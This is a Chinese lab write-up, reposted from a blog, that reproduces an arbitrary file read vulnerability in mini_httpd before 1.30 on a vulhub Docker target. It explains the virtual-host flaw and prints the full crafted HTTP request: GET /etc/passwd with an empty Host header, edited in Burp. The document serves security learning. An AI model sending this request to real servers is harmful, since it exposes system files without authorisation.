

环境:

kali linux, docker,vulhub靶场

漏洞原理:

背景:

mini_httpd是一个微型的http服务器,占用资源小,但拥有相对较好的性能,常用作嵌入式服务器。

影响版本:

ACME mini_httpd before 1.30

分析:

在mini_httpd开启虚拟主机模式的情下,用户请求http://HOST/FILE将会访问到当前目录下的HOST/FILE文件。

当用户输入的HOST为空,FLIE=etc/passwd时,就能读取到etc/passwd,从而造成任意文件读取漏洞。

漏洞复现:



显示端口为8080,浏览器访问127.0.0.1:8080



Bp抓包:

并修改GET请求,要求HOST为空

GET /etc/passwd HTTP/1.1

Host:

Cache-Control: max-age=0

sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"

sec-ch-ua-mobile: ?0

sec-ch-ua-platform: "Linux"

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Sec-Fetch-Site: none

Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

关闭环境:

docker-compose down

结束收工。

本文转载自: https://blog.csdn.net/m0_48736242/article/details/127217995

版权归原作者 代码又崩了?! 所有, 如有侵权,请联系我们删除。

版权归原作者 代码又崩了?! 所有, 如有侵权,请联系我们删除。